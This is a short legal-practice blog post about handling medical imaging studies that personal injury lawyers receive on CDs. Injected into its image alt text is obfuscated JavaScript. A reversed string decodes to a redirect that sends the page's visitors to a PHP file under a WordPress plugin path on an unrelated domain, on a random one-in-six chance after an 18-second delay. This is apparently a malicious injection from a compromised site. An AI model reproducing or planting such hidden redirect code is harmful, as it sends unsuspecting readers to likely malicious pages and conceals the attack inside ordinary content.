
If your practice involves any form of personal injury claims you are familiar with getting imaging studies on CD. While the studies can be powerful evidence, dealing with multiple CDs can be an enormous headache and more and more notebook PCs don’t have CD readers so it can be impossible to review them. In a previous post, we discussed scanning the CD itself and ensuring that it is bates numbered. The next step would be finding a way to store and review the CD contents on a hard drive. “Dealing with Imaging Studies and other critical information produced on CDs”

![Dealing with Imaging Studies $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and other critical information produced on CDs](https://i-legal.com/wp-content/uploads/2018/12/CD-processing6.png)

